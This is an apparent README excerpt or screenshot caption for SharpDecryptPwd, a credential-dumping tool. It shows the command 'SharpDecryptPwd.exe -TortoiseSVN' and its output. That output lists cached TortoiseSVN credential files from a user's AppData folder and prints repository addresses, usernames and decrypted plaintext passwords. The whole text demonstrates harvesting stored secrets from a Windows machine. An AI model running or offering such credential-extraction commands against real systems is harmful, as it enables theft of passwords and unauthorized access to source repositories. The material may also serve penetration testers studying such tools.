 λ SharpDecryptPwd.exe -TortoiseSVN
SharpDecryptPwd
by RcoIl V 1.8.0
=============== SharpDecryptPwd --> TortoiseSVN ===============
[*] Found 2 cached credentials files in C:\Users\zousanyin\AppData\Roaming\Subversion\auth\svn.simple
[+] Parsing e93e447f998e410281712acf43eaeb96
[>] Repository: <svn://192.10.22.108:3690> ba199310-d28c-b947-b51a-c112490dbc68
[>] Username: rcoil
[>] Password: Admin123456
[+] Parsing e93e447f998e410281712acf43eaeb97
[>] Repository: <svn://192.10.22.108:3690> ba199310-d28c-b947-b51a-c112490dbc68
[>] Username: rcoil
[>] Password: Admin123456